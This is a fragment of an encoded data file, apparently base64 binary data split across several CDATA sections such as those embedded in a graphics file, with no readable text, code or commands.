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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	XLTdb47tIB7zDa8da1vxBa01rduv37Bq8cOsLX0jao1vY81IIUZq5zeiVv2gEuLzzXbuC1HrRT+9
Q/lZ8jer1juUAZw79BzfqFowkAxFD0TtFRZdi0xLCLoGxdalOn+X+gTS8tqcDjeIliMcCzMLf1YW
Jbmjd+xsUnxnUuHEvX5jZyPTd2m9MRdC1+bPMlafuLT2g0jq+Rv+rHMxkCOVgCN982e9MYrp1Hm7
xEeHizE/lumUou72yZ81awjwj6whgZCbP2vDkU0nVhA0N4DWhtPcNdKD8QTQRh7dASShiNgA2shg
jxQZ7JXGaGWlvDEKJFM+go/7nlLCa5kvnoF3502g1RUERzJcQXq9NoGWS6X/3jt4lpFT1iElfyZR
FoGWtVIMeHNjjB457Ff9WfBsoh419fok0dqKIRE/Wg74ahT/sFHUb2UuK4Nfa6yQhnqEvDLxnD1I
tLQKtu1qs/Im0drAgrSD4hl1k2htMI2KWK73J4nWyigqnTXbQ1KxSLTM37DCGO6ZszeSlunidHk1
MJkrTyRt1Eydq2aqvKC0vs2VJ+tO8lYLSpuMOicWdlms0INOS+vpggiCZ9lw2qi0ine56Q84bRKY
0J9MWl6ssco6B3ajN5PWhqYq9qTIbzNpbeiqXJFtfsBpWYDoSo54mnDNDaelPt/nijwpu+EFp0XC
FXM5cej5FR9wWlo10muaLV8bTpvEabJCnaOc8+mC09rA3E7DebUnpTZaWbbOVvLcN6XWD8oaKhzM
tDekltfn2s/X69nHE1LLFi4Yl/NnYIV3Q2rDtgArCXQOJd2QWnYh43Q7NDeVJT8htbprDK45lbdl
M2rnbnKt2ucZzgloM2qTSD1EeudccfX0ZNRa8YpnESzDK21WLa87UszXT73KwjzS16sXu58x8r9Y
tTaWczNqo5z2FJSIRfavL0atJ4fL/OyBScqvnxm1UUibopCWK/zFqGUbm13nVwb3uiG1URt7rNrY
D0atm2dwV00UeggsH7Rafr3qdiuqTr9gtRSMSw/iEUwtNnzftFq6ATqgm+uoL1otPXgHPbhrv2m1
9khsfGePNNJvaLV2O8YXpNZTcGhJDI/tm1JLNTj6O7/LtQb+b0wtv0ZsQZnlev/G1LqadkfB3F9D
y/Dg1LIv0+ILn3h8+B+cWnX9rpk++LQcOGUrkefRUiyeHnxaftLuw0gZ1XX+hk9LQbeMFsykrFz/
5NPyVLMHZxvXBCx/8mmTiTC1xojx82/4tBqFuME+liz8k09Lj9j1H8jkb9DtG5/WMBKhDGxJQ+z0
xqdNocbz/acOcJ98WntYJ8ZSqfZvPu2fDVS9xbRYRRyx4LQI7sGnDQdi1Fz4PowXn5blxWUoZc6l
KDcXnzaeOVZTPHPpiae1kd2rZemlbjwtJ0F1yaUdyVE2npYGnRMIuqoUeMfTqgaEf96xDjvT5tPa
EMtJfs20AbXRgNqtSAF7Amo5vzkiFU7jJMB2A2odGI+8ubSstI7eHjhaBTMVjEyxiHnjaFUtBcdA
tiwT5IgE5YtEyyx8Xa8XgSO0q9/c2cacNj/4wZvlxSMgtCyi+FMFRNBlKc7EyekdKttKCIJulizy
ELY1qw9/Cj14J8e2vhPugt/6grwu9mtvkfF/58QKUR3X/RolRldNGw97//2Oh92vLTzscG374rzC
KiX8+6DC9hpZ3N1JKnPaDNj773f0635tEV/n+UNAu4mv4zAp9855FZCbX5zXwWyV8sa78jcX9UF1
5U0jKKymRMYS4N4w18EiPN70SrXO72MC4ka39lVMeBNbcZwlc/4AtUq8LC8+q3+nsrGs5IOXfceL
xsqLPA83hJW/yxt7laQx8cgHcrUfSzy0kKukia/APohaNW18pidhFeUL536DVXlEqaC8wardJ7U9
eaoQRpqGhZFdaYR/Stv01EbCPPUHNNXXFq2UjQrvQTR4I1JhJdQAre4yHpArOEDcQFT0RylIuIgO
uGJnffJPrVzBTm1hT1FU6aqwcKem3/lh3ymnyFP1hVlw07YCMjfUlPOg5OzBMvVksFBZCNNmUKxu
cqlwGpTZ78BSvWa4ORenVGea0jee9HWQNyopeCG3hgtG2pey4dhP92KQYl5MWgH0aM9xrW50KJW/
7OsfoFEU8tVipdXpMhhzU0WllSBGeaeJBvbquiGi/DnXFRsiOpZQ8cEO5UWGj5sdSrVx0mcukKGg
VBlWH6RQ6sYPv00AQgmTGS5b5nT33+840P3aooDidN60DQ9TCoJUqMQezM9L3/QX6pNQjNy9uRU2
yXWjPjV7VT6aGWraE/VJa+zF2QNKIzc5pO6zjo36dOvPYmdu/a2aeid9CmSg0A7/4bO9SJ/K1IF1
dD136iZ9+g78GkhdhKnTG+mTOfNSkopdZk6b9MkGCJ7ADfgkQMe98+B6EgJhr3ZzPT119/s5DEVv
rqeLKGOUeLSW9uR6uoDyuiWiaOfmerp26haMsSsrm+tJw2VwZy6Z+uKEbq5nLJfOtVy62a4sVBLO
hS4Kie7UTfa0IdaThbj+k+zpmrrqs9op2txoT71h2eixWj2Wd4zait8ty/60V27/n0N7moQaOlcW
Z8IH2tNWU5A9pNY32zNSVGeLFBXat4XwNKFEiRQ5qPMD7WksO1cD4Ow3N9pTX1zOghsSI8yF9ryw
+TyuJ9GTy7xk8JBU6iZ6foWWbqInKR39nikuvwLB+UJ6mtSi7mLeqxf5uxvpaYPfXtpV2khPG8we
zktF3UB5JM2WZTCHQ+ZwIz0jsUS2hv1OaxvpqVXRqE+Sp7kIn9H5Ec6bi+RpzPRwhzy3vS1tkqfB
4VhAA7JoT5Ln1+J/kTx9SA27JYwSXijP2CT1tUn6IHn+0KgMIakI8OUQVy6Qp660NVxpUZ49OJ6W
uLK27+xQc94czyTxVWcpws5pczzDANixo3HrPzme1qFU60Ev/d9vjmfQW8qit5xpgzy5/4xRsPo6
Amj4AnlS9U9d0k3yxNYDv4FF8KS66npiO1GKKyJZygv2IuzCb0inGQN2pB0Qan8yOo0qtwgeh3P1
gnV+FWbdsE4b6ngyOuPFYrA7dbljUQDi8av7qUTg9WZ1elLupAqUtvZkdZpCqmr+i35aN7TTgBEJ
WgCi2AUuaKf5BdQ279ROAuRaHC1YJ7wIHaUWo9Pq9hA1vtCcGG2UawM5OxKVnjaQExr9yE8OJ68J
BV0cTr1PwAYs/GZvsRl8UDepObjOcsM2+RMDn5uxiWb/ChbnC63Za0jjbqJmR0521g3SJBqNmPzB
z+zm7vrGZjY2FEfa2My20i0PWiZcAD2BFy2zrTzODcmUJ9CfaExeYxGziJjNEPONwWxLd/WgX6rP
ZXW3DMA6+Q9UYAt6yamjsniwLinXRqByIy415wu0o2TLsoTvD6Cl8sirb45l6VEiceMrQc3V8wNf
SSgDxdFNrWQHSBjzplXyN1u2B6QSTTAJgJtNiVZd8uRCUgIvLE8OJfZJyMtu/GTFjWkzJ1EmU3v5
QE3yItb0N2ISRTOR95sEieIZ3e4DKFlLFE3dHMlarLN6ew+GEU9oJOZ/ljwuB1p3a6VtRCQV6VRl
PsiQuMDyQTcQknoRtJc3B5KqfSbeB/6RF3mKbvxj7aH3vbGPnEmOiqaXoI4iSaqnFuQRuReB3btu
A+dJJNAPtiPf10jKQjqyH+a+vUmOeEkN5KPvAMcrRQHuzW3UdKRcG9dIvRgL9QeukRcXBslwg3X3
1wvOSAEcGeZ3JqOVcrVuFOPVQ3h+Exj5+/6gTWA0dXu4X5irWMJBi8B451Zv8CI+AfPGefIW8ZMp
+cVbFH/Rro1ZvHrcTA+6IvlkjViwdyBY3O78XgpONiNVjyd/za/W1C6j/wXc3HhFW0dIAOpZ0sYr
JsFuGgIccPM2XtFspJsdyuXiRnlxFmkFjmSyIy9IqNNXqhHB70fY2NycRRsM0ZO1XJV52x/j68MW
cJGGA3EW52gl3iIuWhhLIohxB67Pg7jI6jGqB5FMLB6jNFL2heAbEJTpCbqIi186ugdx0bUzyeHG
kj7MQuM0zhG089nAkn+jF3+7Fn9Ffv+N0YuXqozyjQT4h9WKa8gXZ5FM1F1o/I5XvJZM/GeqIvWn
Slk/YYo06I/9yVDkeESHfkYnap2TfyAmenpnKMMeoEMD03QiMK0H4Y+gxKjO1TaFHEH94UApBb9q
rqNHP6OE+UFM/JZAvKMT3UEWJYlzbVB+YCcaNvCUn8hEo/EUMhONj3f+BDQ0Nh8jwdx5KHAIZKKX
IEeR6oOU6KYqhzCh4Gj1+wPri4oE7gYiPkiJUe0/otq/LVrjA5loj978si3MP35AJnpgx6ZzZDbT
NzLRn8c9xlxtAiEKYuLnyw9gotkvZI4AVQka3sDEsAxj8UpOK29gooqTsCAAMJKfwESTn7DYRHKO
vIGJNJwWlM+X06LBxNKdGLXKk6464QFMdAkN44Wc69k3L5E0rh4Pdx3dYf1QcqnNSvXBS/S75Lwx
iZbCn3rVzJkNP42FSbR8l9NjaiIl+8Ak2uowXUDQbUyir3tPIY3L18YkOtNF1TE41A9MovuG+OYF
K8iNSaThZPScDad1XguTSEM+xU7N55TirXdeotEmr0GeM8N5cxNV+Rr9oaSk5s1NdDYYyghVMDy5
iQah/MGSNoabm8ioMr8DqZV51wW9OWzO1TCdoWEi5/jgJmrKioQcXR2xsJubGNJCTuOwsPDmJ5KG
XZNLpvnJT9SnF4s0LEFzeREUaQi15Qjpwk1QjLRuibTuFXL6F0FRMS7GHygUOPmboGiDyorB1JZv
gqKHK9cTnIhExjuhYbbO/L/AibJrkg1Y4NdNTuQd/jpt3pDzd3uSE1HsHiZ6rzAEu8mJKmv8lvOS
4PhywxBR1SvkwkYqRe3Vq/4VjASRAazTkYm/3saSWcEHwGVIn4uhSGbeJ4IyDi7ng6FIawGv1uZ6
U89UGYo4tEv1mrPNmetmKaJYEOGICRKf8mApyvgwFoUOe9TNUqThYABrUMlK3ixFGzAamA0Nnd2D
pagxuqpYSKzYIy6WYjimb4KiR+Ep5fAjbGReBMVkESdKHeRqfWyCIv5RkfcGsDnaJijKCGkPbqJa
khSSlQFK5uYm+p2lgAGoS2NzE6GydNynGvHccj25ibTGSTGwH9fmJibduvku8FV73txEG9RWzL3M
SE9sIo3F2xbntqttbqLv8gLPd/V0bm6iJ6A6Xhv1/AQnIhNypiN7gZXyDU7k7jzZGTQI76NvguJX
wwOl+N26mIqcRkRh6zx95F8Ljpis80RQ0lCuXk+mIiov0a9NT7MXcRFxB3w7tpaydm6o4nfDO1Xx
q/XGKiYBFp5GsUrnxip+PaYPwKK6rOvFVdQLDJ2fZn74ni6uojIPppD5dKZzfBAWbbW8RQPRDVhU
03Fm9RRtQRFNgSi0gK2IlCPH0P4qdHeMsN5gztM1B2BRNzIkCPM/JE5uwKKdO/sZsg==
	]]>
	<![CDATA[
	HNf5JC0KaUBdAJHt6GmTFpXIQJ5qumSFP8eDtGgYPUY+LUbfUYsSkA5raYJbu1CLXE/YaWyurlDJ
fqAWHcjcebBlKuPJXJS8cWzUIn+2ENeIwNyoRRpi23OwjflgLdI6mL0b+M8xNnTRBhZNTaxF39BF
G45Q8TBHPKGL3hWh26L26WYuKguzqIK97hHS83fmIhVHJ1kC5Glyb35kLnJTR/UViXb1bx/MRc0a
2T3PX/4gJnxDFy1k6VoMY5FWn9BFdaSIu9GREr686YtsJ0O8JZWl//qiL/LgYtFMcVIN875v+iKd
JKY2KS0L0fhOX7SHt98cW60f+6Qv2iNqlDTU+fUzfdHzQc2MV2G7d4Tv9EXLqXzWKEeoa2v4Tl+k
RyQ/5rZDNf4bfdEdtpPMXJ9apbPwi2IfQtxLFmbth975i9b1mIg4rmOEK8vmL341fvEXXc1d1dUc
9LhfX/xFf/5BOdn8+XX8/JG/SLd4pMdcsjNrL/4iDaqhKLaoLRoe/EXfiiqet16/wy/ay/sZ67V8
/vrCLwbug8EId+GyerxzGC3+ab9+pi9aaOXciTt9DhDHA7+I1NoJCpNkPeM/OYy6aBLindfmDP+t
HziMZmp1TgJek74xjO5OKS7qmNy+0RYd6fy5ivvvJ4bRoNjxevEqkaf5gi7uhh9Zi6/WD8Ti1cK1
4Qux+Nswyn+DwI3mJwwS70TFsBpMG6R4qcDsL35iC6uiJzaxRVh80xJblGlvSOIIY8MnG3G+2MXz
LYThCOuzTUIkrDs+AYhDbOfbe7p2JjftcITV1ZN2iBeRJYsRNj2RhWhpHJBDMnRIph5sQ4q3HcSD
bUimhrTbDf07La/oT5IhLw4RkAEwJK10vLCFFOozDjxohRR6h54lIIX8HVKWgBTyNwYuDzahVEk8
